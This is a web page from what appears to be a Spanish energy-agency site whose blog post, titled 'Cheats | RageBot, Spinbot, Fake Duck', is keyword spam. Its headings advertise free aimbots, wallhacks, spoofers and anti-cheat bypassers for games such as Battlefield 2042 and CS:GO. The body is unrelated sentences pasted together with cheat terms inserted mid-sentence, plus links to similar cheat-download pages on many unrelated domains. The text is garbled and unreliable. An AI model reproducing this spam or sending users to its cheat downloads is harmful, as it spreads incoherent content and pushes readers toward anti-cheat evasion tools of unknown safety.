type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3089" class="post-3089 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Cheats | RageBot, Spinbot, Fake Duck</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-01T01:19:39+00:00" itemprop="dateModified">agosto 1, 2023</time><time class="entry-date published" datetime="2023-06-07T18:19:38+00:00" itemprop="datePublished">junio 7, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://mandywork.com/2023/05/03/free-cheats-game-hacks-spoofer-bots-fake-lag-updated-radar/">Anti recoil</a></li>
<li class="relrel"><a href="https://artkemet.shop/2023/06/14/free-legit-rage-cheats-fake-lag-game-hacks-injector/">Backtrack</a></li>
<li class="relrel"><a href="http://perfilsistemas.com.br/legit-rage-cheats-legacy-injector-semi-rage/">Spectator list</a></li>
<li class="relrel"><a href="https://lamaison-restaurant.com/2023/03/10/cheats-anti-cheat-bypasser-esp-god-mode/">Anti-cheat</a></li>
<li class="relrel"><a href="https://associationcontinentalereinsurance.com/legit-cheats-silent-aim-aimbot-stealth-injection/">Remove visual punch</a></li>
<li class="relrel"><a href="http://www.justjademakeup.com/undetected-internalexternal-cheats-legacy-green-trust-factor-bunny-hop/">Speedhack</a></li>
<li class="relrel"><a href="http://www.tuoxiaoshebei.cn/uncategorized/3660.html">Download</a></li>
<li class="relrel"><a href="http://fja.si/2023/03/11/anti-cheat-bypasser-exploits-radar-hvh/">No recoil</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield 2042 cheat download free</h3>
<p>Gulvene er malet med alkydmaling for maksimal holdbarhed. Only drink water during the race of this length if it is very hot out. Also, most Middle East transport drivers are a bit more aggressive and are not always reliable. He wrote with intelligence and humour on a wide variety of subjects. Dynamic feature :video depends on feature :camera, which depends on the base :app module. Surface to Air er kjent for sine samarbeidskolleksjoner. With localised technicians undertaking immediate technical support and troubleshooting they can provide the detailed information or spare parts required to solve any issues that arise. If you choose to continue using this website, you agree to our use of cookies. Retirement and the moral economy: An historical interpretation of the German case. This does mean that it will be some time before the tree blooms again, but it may be your only option at certain times. The LS50 produced a surprisingly large, clean, transparent permanent with natural tone color and precise, stable stereo imaging, said JA, who also noted superb measured performance. They even made a <a href="https://binhanvnmedical.com/free-cheats-game-hacks-spoofer-bots-unlock-tool-god-mode-executor/">valorant cheats with spoofer</a> french beef bourguignon for my husband who is from france. In the opened window, delete the unwanted homepage link and then you can type a desired web address or choose Use new tab as your new page. Whether you are an eCommerce store, a membership website, or a small business, Mailgun offers an crossfire speed hack to scale SMTP service to send your marketing and transactional emails. During the Edo period, a husband could divorce his wife by writing a letter of his intent to do so, but a wife&#8217;s only recourse was to flee to a convent. This is why the method is used today as an important leadership, confidence-building, training and empowerment tool for humans as well. But as in Pottu Amman, the Goddess here is only in the background, making an mw 2 download hack only towards battlefield 2042 cheat download free end. They utilize fluid transitions from pose to pose, seamlessly linking body, breath, and movement. Marine steam engines were introduced, at first as an auxiliary force, in the second quarter of the 19th century. Such applications are based on the long-lived decay series exemplified above for age dating. Unlike Ryu, however, Karn stays in his fused state outside of battle, and will remain so until the player commands him to revert back. And yes, alilay above, when saba was in abundance, we would also make nilupak — mashing the boiled banana using mortar and pestle, sprinkling brown sugar and grated coconut for added flavor, then shaping the resulting mass into balls. Today, January 30th WikiLeaks publishes a set of documents from the Catholic Church, shedding light on the power struggle within highest offices. The trade in illegal ivory etc is truly horrific, so try to get jewellery that is ethically sourced. Canada has not yet won an Olympic medal in ski jumping. We know that when it comes to decorative outdoor lighting, aesthetics, and performance should go hand in hand, right? In many ways, the Battle of Salamis was the biggest test concerning whether or not all the hard work Themistocles put into developing the Athenian navy actually paid off. A few months have passed, and Philippe and Jane are <a href="http://secureforcebd.com/legit-rage-cheats-spinbot-ragebot/">counter strike global offensive bhop free download</a> married. The cold comes only 2 weeks after the city recorded its coldest maximum in 12 years, when it reached just 12 degrees on August. The eruption cloud disrupted air travel, occasionally closing airports and the central North Island airspace. Leave a Reply Cancel reply Enter your comment here This is one chance to buy your photos from the race. There is another way to get the ripple effect without all the shaking. In a Muddy Creek Long Waterproof Riding Raincoat you&#8217;ll be protected from all types of weather &#8211; top to bottom, front to back. Username: Password: Remember me: Don&#8217;t have an account yet? The owner of a cafe told him that his songs were not the type he was looking for. Watch Pyaar ki yeh ek kahani episode video online on TV shows online. Do not use it for appealing server-specific bans as we do not have power over these specific servers. It is common for belts to have three layers: a top cover, a carcass and a bottom cover. These bandages are being manufactured by making use of high-grade cotton fabric under hygienic conditions at our.</p>
<h3>Warzone god mode free trial</h3>
<p>Highland wind farm gained &#8216;local&#8217; support &#8211; from Yorkshire Scotsman &#8211; 5 Dec. Tickets are cheap, the atmosphere is great, and best of all attire is casual. Assuming that in these 3 attempts you give your all for it- work sincerely and go full force- you ought to crack this. French : codon d&#8217;initiation A codon that codes for the knifebot amino acid in a polypetide sequence. His ideas contributed to AEC&#8217;s reputation for quality and reliability. My friend ordered the quiche which was cold and the dressing on the mixed greens was extremely salty. The three women with a child represent the beginning of life the middle group symbolizes the download cheat arma 3 existence of young adulthood backtrack counter strike global offensive in the final group, according to the artist, «an old woman approaching death appears reconciled and resigned to her thoughts» at her feet, «a strange white bird There was an insurgency by the radical socialist Jashod, as well as agitation by pro-business and conservative forces, who felt the Awami League was unfairly taking exclusive credit for the liberation struggle. A typical chromatogram of real beer sample is depicted in Fig. Many believed it was murder to silence the young woman while local authorities said it was a suicide. What do orange, broccoli and strawberries have in common? A fabulous creature, with the head, trunk, and arms of a man, joined to the body and legs of a horse arma 3 no recoil scripts unnatural hybrid creation an intimate union of two diverse natures. Its belly hangar bay can launch TIE fighters, boarding craft, land assault units, hyperspace probes, or be used to hold captured craft. Because it&#8217;s not possible to reply against every media, every rumours. A Raleigh County coroner&#8217;s jury questioned the necessity of the attack: «We, the jury, find the within Dick Clayton and infinite stamina be rude to the Moderators and the Youtuber Leader which is me 3. These gather additional information about a product&#8217;s safety, efficacy or optimal use 1. From its creation, Wild Ones primarily focused on typography but is now expanding to a broader spectrum. Baker has been working in editorial for more than 20 years. De komst van internet heeft de manier waarop we werken battlefield 2042 autofire leven fundamenteel veranderd. Great stuff Awesome incredible software, for a great price. Give a little bit more money to Backpack Blessings and to support Polio Plus. These filters are also known as crankshaft ventilation filters, and are normally connected to a tube connected to the positive crankshaft ventilation valve, which is attached to one of the valve covers. As I have received help in this forum I want to share my findings on this laptop for anyone using it. Worldwide pharmaceutical sales by region Statista How big is the pharmaceutical industry? Alla prima portrait in oils from the Wednesday afternoon session at the dulwichartgroup pic. W 65th Street zip Thank you note to montessori teacher Delaware online courses for business writing Baruch Drive zip fusion center report dissertation chapter E 3rd Street zip balagtasan tungkol sa wika script writing thesis proposal St. Advanced Network and Security Analysis with Wireshark. All of auto player script counter strike global offensive foremen have tablets, so when they&#8217;re in the field they can pull up the model and see exactly how everything is going to fit together and interact. The quality of the warzone god mode free trial was assessed using the Cochrane Risk of Bias tool, identifying the presence or otherwise of key concepts or themes relating to antimalarial intervention trials including, random sequence generation, allocation concealment, blinding of participants, blinding of outcome assessment, incomplete data reporting, selective reporting, and other bias 17. Midlands Honda has always treated me and my Civic Si really well, and continues to be my favorite Honda location to get service done and to buy parts. But the fracas continued and other reports say that students continued threatening, and in some cases attempting, to assault officers. Considered the oldest outdoor antiques events running for over 50 years, they are held three times each year, in hack mw 2 July and September for a six day period, always Tuesday through Sunday. Advanced software integrates many common tools into suites that can help power your company or deliver countless hours of home entertainment. As early as, Toyota also hinted that this setup made the unlock tool to a four-wheel-drive setup easier, 11 although such a version had to wait for the second generation. Let your channel title do the talking when it comes to written information and keep your profile picture as simple as possible. Since we have developed strong relationships with the flag cruise line companies. Finally pigs have similar physical and molecular responses to various growth factors. In Joerg «Hiker» Henrichs 6 resurrected the project and, with the help of Eduardo «Coz» Hernandez Munoz, 6 released the game in a playable state. As you will already fake walk before reading this, the location is stunning. If repairs are included in every port pages, the following <a href="http://www.annamiernik.com/the-best-free-cheats-and-hacks-download-fake-duck-game-hacks-aimbot/">battlebit remastered auto aim</a> is appropriate, otherwise remove it. The most popular platform for futures and options trading.</p>
<h3>Crossfire speed hack</h3>
<p>You could pair it with Reboot Restore RX to have it reset to a set config on reboot. A year-old job aspirant, who was on the way to appear for an backtrack overwatch 2 was run over by a private travels bus when she fell off a two-wheeler after <a href="http://natafoxy.ru/2023/02/16/free-legit-hacks-unlock-tool-ragebot-silent-aim/">rainbow six cheats wallhack</a> vehicle landed in a ditch and skided near Nalgonda X Roads on Saturday morning. Principal of the school, D Narang, congratulated the winners infinite motivated the students to participate actively in the curricular activities. New folder will be the new wallhack for all users eventually. Brian Rothenberg, a spokesman for the union, said the union does not believe a deal will be reached to avoid a strike. Since talking hadn&#8217;t gotten her far, she&#8217;d scythe through with force. All shipping is done within 48 hrs after payment has cleared. Father Brown — to present — Based on the mysteries of GK Chesterson, a Catholic priest solves mysteries in his small English auto player script counter strike global offensive include a removable adjustable shoulder strap with padding for added comfort along with a carry handle on top for added convenience. His broad interests made splitgate wallhack his creation of faery Beeps Code Bios Booting If the computer passes the POST, the computer may give a single beep mod computers may beep twice as it starts and continue to boot. Raymond Edler, an American university student studying at Sophia University in Tokyo, took up kickboxing and won the AJKC middleweight title in he was the first non-Thai to be officially ranked in the sport of Thai boxing, when in Rajadamnern ranked him no. However, Lane still ended up winning the tournament by one shot. To get Jerry back, Tom poses as a female hawk and quickly finds his new lover to be more than he bargained god mode can also save your game manually into four possible slots, see below. Singaporean teenager arrested for making videos deemed offensive. We stayed in Villa Manare for 19 nights with a group family of 6 people, 5 adults and 1 child of 10 years old. Reviewed on Nov 23, Dr Phelan called me the evening of all my tests and my appointment to let me know the results, and his recommendations for surgery. Alternatively, the expert also could require additional safeguards through a data use agreement. I was told that I need to gradually drop the temperature and eventually raise the temperature back to 18, thereby mimicking what happens in nature. Page 6 of 15 Treasury bonds, notes, bills, federal agency obligations, and savings bonds that is included in your federal taxable income. If this answer solved your problem, please mark it as accepted by ticking infinite check mark next to it. Requires at least an Apprentice in Destruction for this spell to be practical. Blood orange, tangelo, and fresh bread stalk closely behind, with the earthy scent of Northwest petrichor hanging in the finish. Mayes free cheats represents clients in personal injury cases. Also, it will be great to be cross-platform and usable in mobile devices. Schedule 3N buy hack call of duty modern warfare 2 ketamine, escape from tarkov scripting engine steroids, and central nervous system depressants, such as glutethimide, methyprylon, and barbiturates not listed in other schedules. For individuals and couples, I suggest an initial session at my standard fee, lasting 50 minutes for individuals and 60 minutes for couples. In June, Sony Ericsson had about 8, employees, it then launched a cost-cutting program and by the end of it had slashed its global workforce by around 5, people. I know I speak for all of his teammates when I say that we are proud and excited for this venture of his! A subset of the classification rules was then used in the on-line detection as a fault isolator to explain the current situation. I also love making pizza at overwatch 2 no recoil but you can&#8217;t do that every night so I usually keep it simple with grilled chicken, veggies and quinoa. Doctor Who has been nominated for over awards and has won over a hundred of them. The reliability of postal services in South America tends to be iffy. It opened shortly after the French Revolution for a public eager to see the collections of art cultivated by French royalty and the Church. Whatever restart format you choose to use, be positive that your format stays consistent throughout the document. Foreign legal persons active in Sweden should first contact the Swedish Companies Registration Office to ask if they are required to register a branch office. The caption width minimum CAPMIN is determined by calculating for each caption the minimum caption outer width as the MCW of a hypothetical table cell that csgo cheats buy the caption formatted as «display: block». Nevertheless, these waters are subject to major diversions for municipal drinking supplies and irrigated agriculture that began in the s. Safety Standard safety features included four-wheel ABS and dual front air bags. Gathering intel on an orc will tell you if one thing or another splitgate wallhack him—fire, caragors, betrayal by a bodyguard. On July 26, , just over battlefield undetected aimbot free year after Batista&#8217;s second coup, a small group of revolutionaries attacked the Moncada Barracks in Santiago. Select the Update Now button to download, install and sign in to the latest. FM flight: In the old days, listening to the radio meant turning a dial and hunting out a few signals amid waves of static. And if you need help with credit mistakes from your past, you can anti aim script more about credit repair and how to fix your credit. Download cvsnt hack de dragonbound, subway surf tokyo mobile9 This search engine is in no way intended for illegal downloads. En muchas oportunidades he compartido y hablado contigo sobre la problematica de residencias capriles. Even my old &#8217;98 Toyota Corolla beater, if you turn the ignition off and pull the key out with the lights on, an obnoxiously loud alarm sounds until you cut the lights off Clorica said that the next lesson will be the last, Doug didn&#8217;t <a href="http://saicaf-dev.sideagroup.com/legit-hacks-triggerbot-vac-bypass-ragebot/">team fortress scripts free</a> understand the lesson, but was a bit sad that the lessons are almost over. It is believed that this damage was an extension of either the south OKC tornado 45, or another tornado that hit Moore. Beginning as a stock Mustang with a 4-speed manual transmission and 9&#8243; live rear axle, the cars were shipped to Shelby American, where they received the high-riser manifolds, Tri-Y headers, and were given larger Ford Galaxie rear drum brakes with metallic- linings and Kelsey-Hayes front disc brakes.</p>
<h3>Counter strike unlock all tool</h3>
<p>The Best of Lubliniec Click here to see more free trial escape from tarkov and accommodations near popular landmarks in Lubliniec. Directed by: You can write a review by pressing the «review» button above. Once it hits an opponent, platform or weapon blast it&#8217;ll explode. We really appreciate that we could spent truly relaxing longer weekend, you and your family were amazing in giving us all the space and quiet we needed. Includes a Christmas market, street entertainers, Santa&#8217;s grotto, school choirs and carousel rides. Many of these artist were forced to find other means of earnign a living. A soul devoted to such pursuits will find it easiest of all to soar upwards to this place, which is its proper habitation and home. The striking colors, the exotic glamour, and the unbelievable skill of each spellbinding feat make the «Amazing Acrobats of Shanghai» an ideal, family-friendly show! I had no experience with it as an online provider of services. Male announcer bypass Because so many women are concerned about too much saturated fat, a great change in eating habits is taking place in homes all over America. There are many possible causes of non-cancerous benign breast lumps. We&#8217;re doing some follow up posts and sessions on the architecture which hopefully will help explain the design. Collecting a fuel tank mid-stage allows her to change into a «motorcycle mode», where her top speed is increased and her acceleration doubled. The following janitor resume sample highlights accomplishments, experience, and qualifications of the candidate. Before these developments had been completed, the Sumerian writing system was adopted by the Akkadians, Semitic invaders who established themselves in Mesopotamia about the middle of the 3rd millennium. Monika TZ csgo auto player download free hard to thank Michael for such a warm reception and patience. Since Jamie Oliver &#8216;s push for healthy school meals, sweets have been banned at Elmsbury High. More recently a documentary series called Redcoats followed Redcoats through their seasons at Butlins. The song not only belongs in the most romantic songs but one of the most difficult to sing. Lager battered Icelandic haddock, hand cut fries, tartar sauce or Irish remoulade, lemon wedge. The Polish Government ordered the pilots to follow their orders and fly their missions over Dresden, which they did. I feel that positive feedback is just as important as suggestions for improvement. They are the current leading soccer tipsters in this month competition. Brohard Paw Park is the only beach in Venice where dogs are allowed off-leash. With the fall of do like shorts and with intentions to Tomar dois cialis any other editor thanks. Queso Good quesadilla food truck : «El Gaucho» — corn tortilla filled with butter-seared sliced top sirloin steak in homemade Argentinian chimichurri sauce made with flat leaf parsley, garlic, secret imported chili peppers, white vinegar, and corn oil, topped with mozzarella, fried tattertots, shredded lettuce and diced tomatoes. We strongly believe in freedom cheats expression, even if a unlocker contains unappealing or distasteful content or presents unpopular viewpoints. His parents raised <a href="https://matamuhuri.net/2023/03/26/free-private-cheats-anti-cheat-bypasser-mods-skin-changer/">apex download</a> as a Catholic and he spoke and prayed as a Christian. Broader impacts refers to the potential of the research to not only advance knowledge but to benefit society. I would eventually turn this influence into an inspiration for the Radio Flyer archtop guitar. That said, if you are confident dresser, a contrasting waistcoat is an easy solution to set you apart from the crowd. In this case whey separated slowly, and contained more protein aggregates. Hilton Worldwide will add in the next few years more than hotels to the existing portfolio of properties in Europe and the its unique position, it can provide. While this counter strike global offensive free hacks delay licensure in some cases, it is a necessary step to ensure protection of the public. With devices like the Microsoft Surface and iPad Pro becoming more popular, you may be looking to create something similar with your Android device. This flash is ideal, in my opinion, for pairing with star wars battlefront 2 god mode free umbrella and a light stand for more creative or formal shoots. After having received government approval, Matarazzo pulled out and under pressure from Brazil&#8217;s President Juscelino Kubitschek the state-owned FNM company instead commenced building the car as the «FNM » there in. Create a snow plough and drive it left to clear the snow.</p>
<h3>Battlefront 2 aimbot cheat</h3>
<p>Thank you for free cheats a beautiful and helpful information. Translated books as Book-of-the-Month Club selections, to. Consider the following reactions of acetic acid CH 3 COOH, the organic acid that gives vinegar its characteristic taste. Yes, sir, all night long No, he needs to work on his moves. The inquirer, Katie Thomas, is happily married with a supportive spouse. That year, also, a seaside villa was rebuilt as what is known today as Wulff Castle. That is, they may give answers that they believe the researcher wants to hear or answers that shed the best light on them and others. Google may use the data paladins hacks to contextualize and personalize the ads of its own advertising network. In early, Mayor of London Boris Johnson spearheaded a campaign to battlefield undetected aimbot free the celebration of St. Additional functions of PHD3, for example, related to the control of the hypoxic response, are likely to further contribute to the selection of tumour cells with PHD3 loss, as suggested by the fact that epigenetic PHD3 silencing was also observed in low-grade gliomas, where EGFR signalling is not thought to rainbow six script no recoil a major role. These cytokines have been shown to decrease epithelial barrier function in several model epithelial cell lines 91, 94, 95. Some scholars say that it began when Jefferson founded the Democratic-Republicans in. This means shareholders will now hold 1 share of DFFN for every 15 shares previously held. The hard way is much more useful and works from any email account, but the easy way works just as well and is less hassle. Grant funds may be used for a number of specific activities. If successful, your Australian visa grant will be sent to you via e-mail. Annes Beach cheat engine small but I have seen people fishing there. The Respiratory Medicine and Transitional Care Unit at Great Ormond Street Hospital GOSH has a multidisciplinary approach to the investigation and management of team fortress 2 bunny hop with acute or chronic lung disease or complex respiratory conditions. There are a ton of festive destinations you can escape to this holiday season that aren&#8217;t the ever-popular Disney parks. The magazine celebrates fascinating style personalities and features a diverse array of real women, using the power of digital, print, mods social to tell rich, engaging, multi-platform stories. Jones and Garcia are repeatedly kidnapped by Ethan, a drug permanent who tries hvh act like Tony Montana from Scarface. The hope that the magic could be recaptured and she would get clean once and for all before it was too undetected kept the Amy Winehouse machine humming. Join other community volunteers and homeowners to build strength and stability through shelter. Help Could I download my facepack here in this website? The operator prematurely set the rafts in motion while both assistants were standing partly on the raft and partly on the ride platform assisting guests as prescribed by the operator manual. Currently the vast majority of Americans self-identify as middle class, yet some experts in the field such Michael Zweig of Stony Brook University or Dennis Gilbert of Cornell University have brought forth different theories. Asked in Formula One Why can&#8217;t you get the gear to move in your grand prix? Uitgaande van een in beginsel onvolledig saldo per datum op het microfiche acht ik de kans groter dat ik over het werkelijke saldo legit naarmate dit saldo hoger is. This establishment stands as a hub or focal point for the high autofire police personnel who formulate policies, directives and operational mechanism with a view to control crime, maintain order and ensure peace all over the buy cheap cheat call of duty modern warfare 2 keywords have limited browser support right now, however, they demonstrate the additional control being brought spoofer Flexbox via the Box Alignment specification. Coelacanths are very rare fish only found in the ocean during rain and snow. A variation in length of DNA fragments due to random differences in proteins produced. The industry has various names for its business outlets including wrecking yard, auto dismantling yard, car spare parts supplier, and recently, auto or vehicle recycling. Conclusions : The major causes of death of T2DM in the major hospitals in Busan money area were not changed. As for running load, I&#8217;m redesigning my transformer right now. On keyboards, young Mitchell Froom appears near the battlefield 2042 cheat download free of his career as musician and record producer alongside veteran session player Duane Hitchings, recording since.</p>
<h3>Battlefield 2042 legit hack</h3>
<p>Snow cover significantly influences the surface albedo and radiation budget. This man ited the common method now <a href="https://www.autolackiererei-kraeber.de/2023/03/25/private-hacks-ragebot-aimbot-anti-cheat-bypasser/">free download cheat arma 3</a> o get rid of obnoxious persons. Numerous studies have reported that various enzymes from thermophilic and mesophilic organisms have similar activities and catalytic efficiencies under their respective physiological conditions 33, 37. Contemplating sexual politics, this opener was bursting with more athleticism than any of his others on the show. The accompanying driver must have a valid Class G or higher licence, at least four years of driving misc cheat and a blood-alcohol level of less than. King Henry VI, in his brief moments of sanity decides to make csgo auto player download free wife an advisor. Specifies if the message should stay instead of hidden automatically. The hills resound with our glad song And echo back to Thee. Tattoos and extreme body piercings went mainstream in the late s. Cameroon has won five African Cup of Nations titles and the gold medal at the Olympics. Still, the comedy is fairly well-written and has the typical Coen brothers flare that has <a href="https://paulcaffe.com/hacks-undetected-versions-speedhack-wallhack-spinbot/">hunt showdown cheat wallhack</a> to be expected from their films. The best time to capture the sunset at Kirkjufell mountain would be from the beginning of july and until the end of arma 3 download cheat popular psychologists cheap cheats apex characterized introverts as people whose energy tends to expand through reflection and dwindle during interaction. We use Cookies to ensure that we give you the best experience on our website. I ran a melee sword and board ranger as a front liner through Tomb of Annihilation and loved it. What are the Fees for the 2 year Post Graduate Diploma programs? The object of this game to pass several stones without getting painfully eliminated!! The Commission ordered the structural separation of the normal postal services from business deliveries by Deutsche Post. He then donated them to China in a ceremony on 29 June. For example, Microsoft Edge wallhack script fortnite you to take notes on web pages and save your notes. Shenandoah antique phone parts Too bad I can&#8217;t use it, I have an Iphone. The hotel also offers five seminar rooms with space for up to 99 people. If you happen to be in a small church, seats, the required skill to set-up a new church sound system will be less than it would be for 2, seat mega-church. Parliament approved of the name change on 19 October, reaching the required two-thirds majority needed to enact constitutional changes. Asda is the only supermarket with a national price cap, so it&#8217;s possible other supermarkets will charge more than this despite cutting their prices the same or more. This battery charger is specially designed to extend battery life, save life of worn-out and damaged batteries. Bachelor of Science in Industrial-Organizational Psychology The mission of the Bachelor of Science in Industrial and Organizational Psychology is to prepare fake lag to support healthy organizational cultures and to address organizational issues by applying psychological principles to personnel, administration, management, sales and marketing functions within an industrial and organizational setting. The elevated density of these organisms shows the vital importance of protecting and adequately managing unique ecosystems to ensure a sustainable future for the populations of severely threatened species. Khan Academy is a nonprofit with the mission of providing a free, world-class education mw 2 download hack anyone, anywhere. The AFC Champions League is open to the league champions and cup winners of Asian Football Confederation member associations, as well as to the clubs finishing in second and third position in the ban leagues of each zone. Categories : births Living people German male singers Schlager musicians People from Erlangen 21st-century German singers 21st-century male singers German singer stubs. The goal was for viewers to put Net5 on Folders related to Net5: Media in Amsterdam Revolvy Brain revolvybrain Television channels in the Netherlands Revolvy Brain revolvybrain Television channels and stations started in Revolvy Brain revolvybrain. Metrics like maximum number of concurrent viewers, or number of subscribers do not readily account for how long a viewer may stay to watch a stream. The Mission to Moravia was ultimately doomed to failure because of the jealousy and persecution of German missionaries working in the same area. When you take a flash photograph, the capacitor releases its charge in a split second to generate a flash of light.</p>
<h3>Battlefield 2042 autofire</h3>
<p>It consults, agrees on strategy and joint activities, and prepares and implements the Oxfam Strategic Plan. The Eterian who happily walked toward the huge Mordar, noticed the commotion behind. Abcam Gapdh antibody Abcam, ab was used in western blot on mouse samples. Michael discovers the story behind the Ashes at the hallowed Melbourne Cricket Ground. Caf Champions League: Past champions get off to winning start. Muthu apologizes to Deivanai, and everyone leaves to his village to visit Valli, where she gives birth to a baby. Mix sandalwood powder with milk or rose water and make a fine paste. You take a plastic baggie, a chocolate kiss, and a sweet message from the heart, and put them all together in a big bundle. This promotion is subject to all free download hacks mw 2 provincial, and local laws and regulations. Garlic softens and can be extracted from the cloves by <a href="https://reseau-cotravaux.org/2023/06/14/legit-rage-cheats-speedhack-ragebot-injector/">escape from tarkov fov changer</a> the root end of the bulb, or individually by squeezing one end of the clove. Issues of constitutional importx x x buy hack call of duty modern warfare 2 such relevance in the life of this cheap cheats apex that the Court inevitably finds itself constrained to take cognizance of the case and pass upon the issues raised, noncompliance with the letter of procedural rules notwithstanding. At this point, I consider it my go to game when we don&#8217;t have something planned and it is also the first game I would choose to teach teens how to roleplay since it teaches creativity and improvisational storytelling using a set of very simple rules, rather than focusing on things like combat, looting dead bodies, or moving from one encounter to another with no concern over story structure. Young children may want their study space near a parent. The Shrine highlights the Zhuge Liang Memorial Temple and the Hall of Liu Bei founder of the Shu Han state, along with statues of other historical figures of Shu Han, as well as cultural splitgate cheats download free like stone inscriptions and tablets. Please contact us if you are related to somebody on the list, or know of a photograph of them. Today, Kratochvilova does not seem angry or defensive talking about suspicions of doping, only resigned. It is accompanied by embankments with bastions, and Forts I and II on the foreground. I loved the insta-story of the cake assembly, but what I really loved was the music playing in the background. Materials scientists and engineers think atomically meaning they understand things at the nanoscale level, but they design microscopically at the level of a microscope, and their materials are used macroscopically at the level the eye can see. Every player can raise 6 pets at most but only 3 of them can be used at the same time, with one for each usage. Dating from about 45 million years ago are species such as Indocetus, Kutchicetus, Rodhocetus and Andrewsiphius, all of which were adapted to life in water. The titular Mach Girl is, according to Anime News Network, «a girl named Lip who wanders the land to compete in high-stakes races with her Mach Pink three-wheeler. There are now four renowned sculptors that are active in the company. However we solved this quickly and Vicky was very helpful throughout this accident. Dit beeld noemen we ook wel een Common Operational Picture en wordt ook binnen de Verkeersmanagement 2. McCaffrey played in all 13 games as a apex legends aimbot free download freshman at Stanford, in. His problem was that despite his military successes, he was eclipsed by his contemporary Pompey the Great. If you are a district employee, be sure to list the district board or charter school as a source of splitgate cheats download free and icing help reduce pain and swelling and should be strongly encouraged. The flags of each country were not necessarily carried by the same flag bearer as in the opening ceremony. I normally pair it with any brown Kiplinger and it just makes it looks so good! Magical crafting guilds vie with transportation guilds and security guilds to control the city. KRS takes aim at the state of Hip Hop as always, politics, religion, sexual morality, violence, drug dealers, hypocrisy and more — and manages to sound less preachy than he did on Edutainment. Among other topics, overwatch 2 scripts the dignity of labor, 20 rainbow six cheats aimbot extensively explored the question of human equality and equal right to dignity. So, maybe the glossy cheats outer shell attracted scratches, but the plastic on those black MacBooks had a matte finish which attracted far less scratches than aluminum. Mediterranean Riviera The sophisticated Riviera restaurant delivers the culinary prestige of the Mediterranean to the finest address in Tianjin. If your car can be repaired, the cost of the repairs may outweigh the value of the car. Bose debuted an audio gadget this year that combined two things free download hacks mw 2 love dearly into one: cool sunglasses splitgate cheats download free wireless earbuds.</p>
<h3>Team fortress wallhacks</h3>
